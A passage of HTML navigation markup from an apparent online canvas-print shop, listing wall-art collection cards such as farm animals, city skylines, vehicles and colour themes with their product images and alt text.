                                  //tailoredcanvases.com/cdn/shop/files/2_fed22f2c-ec03-4f6c-822c-0a7946813455.jpg?v=1740560252&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_fed22f2c-ec03-4f6c-822c-0a7946813455.jpg?v=1740560252&width=543 543w
                                "
                                sizes="181px"
                                alt="Plant Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Plants</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/flowers-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/1_dc9a653d-a59c-4f66-91c6-ee25720e090b.jpg?v=1747914363&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/1_dc9a653d-a59c-4f66-91c6-ee25720e090b.jpg?v=1747914363&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/1_dc9a653d-a59c-4f66-91c6-ee25720e090b.jpg?v=1747914363&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/1_dc9a653d-a59c-4f66-91c6-ee25720e090b.jpg?v=1747914363&width=543 543w
                                "
                                sizes="181px"
                                alt="Flowers Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Flowers</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="3"
                  data-has-grandchildren="true"
                ><a href="/collections/farm-animal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=543 543w
                                "
                                sizes="181px"
                                alt="Farm Animal Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Farm Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/safari-animal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/2_6f5ad33f-ce30-4aa7-b646-05759bf2d29c.jpg?v=1740389411&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_6f5ad33f-ce30-4aa7-b646-05759bf2d29c.jpg?v=1740389411&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_6f5ad33f-ce30-4aa7-b646-05759bf2d29c.jpg?v=1740389411&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_6f5ad33f-ce30-4aa7-b646-05759bf2d29c.jpg?v=1740389411&width=543 543w
                                "
                                sizes="181px"
                                alt="Safari Animal Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Safari Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/bird-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/tc2_7fc42c7f-1904-46cb-986a-c92a1ebc15d1.jpg?v=1663659460&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/tc2_7fc42c7f-1904-46cb-986a-c92a1ebc15d1.jpg?v=1663659460&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/tc2_7fc42c7f-1904-46cb-986a-c92a1ebc15d1.jpg?v=1663659460&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/tc2_7fc42c7f-1904-46cb-986a-c92a1ebc15d1.jpg?v=1663659460&width=543 543w
                                "
                                sizes="181px"
                                alt="Bird Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Birds</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/sea-animal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=543 543w
                                "
                                sizes="181px"
                                alt="Sea Animal Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Sea Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/forest-animal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/3_a310f5be-fb4a-4a36-80c3-2f22e6e1b271.jpg?v=1743775832&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/3_a310f5be-fb4a-4a36-80c3-2f22e6e1b271.jpg?v=1743775832&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/3_a310f5be-fb4a-4a36-80c3-2f22e6e1b271.jpg?v=1743775832&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/3_a310f5be-fb4a-4a36-80c3-2f22e6e1b271.jpg?v=1743775832&width=543 543w
                                "
                                sizes="181px"
                                alt="Forest Animal Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Forest Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/insect-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/2_90585e39-5501-4dcf-a6ad-7d34207ad038.jpg?v=1743686394&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_90585e39-5501-4dcf-a6ad-7d34207ad038.jpg?v=1743686394&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_90585e39-5501-4dcf-a6ad-7d34207ad038.jpg?v=1743686394&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_90585e39-5501-4dcf-a6ad-7d34207ad038.jpg?v=1743686394&width=543 543w
                                "
                                sizes="181px"
                                alt="Insect Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Insect</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/domestic-animals-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/ART-215216X24M3.jpg?v=1666777396&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/ART-215216X24M3.jpg?v=1666777396&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/ART-215216X24M3.jpg?v=1666777396&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/ART-215216X24M3.jpg?v=1666777396&width=543 543w
                                "
                                sizes="181px"
                                alt="Domestic Animals Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Domestic Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="4"
                  data-has-grandchildren="true"
                ><a href="/collections/urban-city-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/2_ae3a4d61-b88c-4374-847c-47d649815c82.jpg?v=1761537251&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_ae3a4d61-b88c-4374-847c-47d649815c82.jpg?v=1761537251&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_ae3a4d61-b88c-4374-847c-47d649815c82.jpg?v=1761537251&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_ae3a4d61-b88c-4374-847c-47d649815c82.jpg?v=1761537251&width=543 543w
                                "
                                sizes="181px"
                                alt="Urban Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Urban USA Cities</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/city-skyline-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=543 543w
                                "
                                sizes="181px"
                                alt="Skyline Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">City Skylines</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/cityscape-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/2_b2c7d27c-092a-4e96-8a42-359faab16a45.jpg?v=1744902739&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_b2c7d27c-092a-4e96-8a42-359faab16a45.jpg?v=1744902739&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_b2c7d27c-092a-4e96-8a42-359faab16a45.jpg?v=1744902739&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_b2c7d27c-092a-4e96-8a42-359faab16a45.jpg?v=1744902739&width=543 543w
                                "
                                sizes="181px"
                                alt="Cityscape Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Cityscapes</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="5"
                  data-has-grandchildren="true"
                ><a href="/collections/feather-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/1_9d984aea-32f7-408b-9c47-a6e7634cf675.jpg?v=1754399103&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/1_9d984aea-32f7-408b-9c47-a6e7634cf675.jpg?v=1754399103&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/1_9d984aea-32f7-408b-9c47-a6e7634cf675.jpg?v=1754399103&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/1_9d984aea-32f7-408b-9c47-a6e7634cf675.jpg?v=1754399103&width=543 543w
                                "
                                sizes="181px"
                                alt="Feather Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Feather</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="6"
                  data-has-grandchildren="true"
                ><a href="/collections/car-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/2_5_8ee00526-dcb8-4f44-9ca8-80d1c1832ab3.jpg?v=1687340200&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/2_5_8ee00526-dcb8-4f44-9ca8-80d1c1832ab3.jpg?v=1687340200&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/2_5_8ee00526-dcb8-4f44-9ca8-80d1c1832ab3.jpg?v=1687340200&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/2_5_8ee00526-dcb8-4f44-9ca8-80d1c1832ab3.jpg?v=1687340200&width=543 543w
                                "
                                sizes="181px"
                                alt="Car Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Car</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/plane-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/m1_3_bd09ecd7-e8ff-416e-b950-d5ff4437801c.jpg?v=1687341814&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m1_3_bd09ecd7-e8ff-416e-b950-d5ff4437801c.jpg?v=1687341814&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_3_bd09ecd7-e8ff-416e-b950-d5ff4437801c.jpg?v=1687341814&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_3_bd09ecd7-e8ff-416e-b950-d5ff4437801c.jpg?v=1687341814&width=543 543w
                                "
                                sizes="181px"
                                alt="Airplane Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Plane</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/boat-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4ad24096-c4a7-4916-97b0-df5096ff509b.jpg?v=1655476755&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4ad24096-c4a7-4916-97b0-df5096ff509b.jpg?v=1655476755&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4ad24096-c4a7-4916-97b0-df5096ff509b.jpg?v=1655476755&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4ad24096-c4a7-4916-97b0-df5096ff509b.jpg?v=1655476755&width=543 543w
                                "
                                sizes="181px"
                                alt="Boat Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Boat</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="7"
                  data-has-grandchildren="true"
                ><a href="/collections/lighthouse-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/4_e3ea7b3d-bf8d-4908-9d57-89c2f8a1b777.jpg?v=1737517666&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4_e3ea7b3d-bf8d-4908-9d57-89c2f8a1b777.jpg?v=1737517666&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4_e3ea7b3d-bf8d-4908-9d57-89c2f8a1b777.jpg?v=1737517666&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4_e3ea7b3d-bf8d-4908-9d57-89c2f8a1b777.jpg?v=1737517666&width=543 543w
                                "
                                sizes="181px"
                                alt="Lighthouse Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Lighthouse</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/bridge-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=543 543w
                                "
                                sizes="181px"
                                alt="Bridge Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Bridge</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="8"
                  data-has-grandchildren="true"
                ><a href="/collections/photography-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_645315e4-0cf3-4e75-adec-fe25e0350b60.jpg?v=1668004190&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_645315e4-0cf3-4e75-adec-fe25e0350b60.jpg?v=1668004190&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_645315e4-0cf3-4e75-adec-fe25e0350b60.jpg?v=1668004190&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_645315e4-0cf3-4e75-adec-fe25e0350b60.jpg?v=1668004190&width=543 543w
                                "
                                sizes="181px"
                                alt="Photography Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Photography</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/fine-art-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_1c8d044e-ecf1-4ee4-881b-fb03914e2d7f.jpg?v=1669547383&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_1c8d044e-ecf1-4ee4-881b-fb03914e2d7f.jpg?v=1669547383&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_1c8d044e-ecf1-4ee4-881b-fb03914e2d7f.jpg?v=1669547383&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_1c8d044e-ecf1-4ee4-881b-fb03914e2d7f.jpg?v=1669547383&width=543 543w
                                "
                                sizes="181px"
                                alt="Fine Art Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Fine Art</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/vintage-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/mockup1_2_fbc4cee6-2fae-4ee2-a643-0993e217ed2d.jpg?v=1658774635&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/mockup1_2_fbc4cee6-2fae-4ee2-a643-0993e217ed2d.jpg?v=1658774635&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/mockup1_2_fbc4cee6-2fae-4ee2-a643-0993e217ed2d.jpg?v=1658774635&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/mockup1_2_fbc4cee6-2fae-4ee2-a643-0993e217ed2d.jpg?v=1658774635&width=543 543w
                                "
                                sizes="181px"
                                alt="Vintage Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Vintage</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/kids-and-teens-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/tc2_f5a58713-1cb1-4bf4-9400-9f7934be2519.jpg?v=1663659483&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/tc2_f5a58713-1cb1-4bf4-9400-9f7934be2519.jpg?v=1663659483&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/tc2_f5a58713-1cb1-4bf4-9400-9f7934be2519.jpg?v=1663659483&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/tc2_f5a58713-1cb1-4bf4-9400-9f7934be2519.jpg?v=1663659483&width=543 543w
                                "
                                sizes="181px"
                                alt="Kids Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Kids and Teens</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/geometric-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=543 543w
                                "
                                sizes="181px"
                                alt="Geometric Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Geometric</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/painting-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=543 543w
                                "
                                sizes="181px"
                                alt="Painting Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Painting</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="9"
                  data-has-grandchildren="true"
                ><a href="/collections/black-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=543 543w
                                "
                                sizes="181px"
                                alt="Black Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Black</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/white-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/2_13d5c019-0c1f-48c8-b21f-cd48f5a97e99.jpg?v=1746590719&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_13d5c019-0c1f-48c8-b21f-cd48f5a97e99.jpg?v=1746590719&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_13d5c019-0c1f-48c8-b21f-cd48f5a97e99.jpg?v=1746590719&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_13d5c019-0c1f-48c8-b21f-cd48f5a97e99.jpg?v=1746590719&width=543 543w
                                "
                                sizes="181px"
                                alt="White Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">White</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gold-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/2_bfd7d7df-2517-4920-88a4-c73f4b096994.jpg?v=1756618049&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_bfd7d7df-2517-4920-88a4-c73f4b096994.jpg?v=1756618049&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_bfd7d7df-2517-4920-88a4-c73f4b096994.jpg?v=1756618049&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_bfd7d7df-2517-4920-88a4-c73f4b096994.jpg?v=1756618049&width=543 543w
                                "
                                sizes="181px"
                                alt="Gold Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Gold</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/blue-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/m2_8_297943f2-ea60-4325-9a51-4556a50a8efd.jpg?v=1667214902&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m2_8_297943f2-ea60-4325-9a51-4556a50a8efd.jpg?v=1667214902&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m2_8_297943f2-ea60-4325-9a51-4556a50a8efd.jpg?v=1667214902&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m2_8_297943f2-ea60-4325-9a51-4556a50a8efd.jpg?v=1667214902&width=543 543w
                                "
                                sizes="181px"
                                alt="Blue Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Blue</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/green-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/16x24MOCKUPArt3_2.jpg?v=1654877723&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/16x24MOCKUPArt3_2.jpg?v=1654877723&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/16x24MOCKUPArt3_2.jpg?v=1654877723&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/16x24MOCKUPArt3_2.jpg?v=1654877723&width=543 543w
                                "
                                sizes="181px"
                                alt="Green Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Green</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/pink-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/ART-1009c.jpg?v=1695367479&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/ART-1009c.jpg?v=1695367479&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/ART-1009c.jpg?v=1695367479&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/ART-1009c.jpg?v=1695367479&width=543 543w
                                "
                                sizes="181px"
                                alt="Pink Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Pink</span>
                          </div>
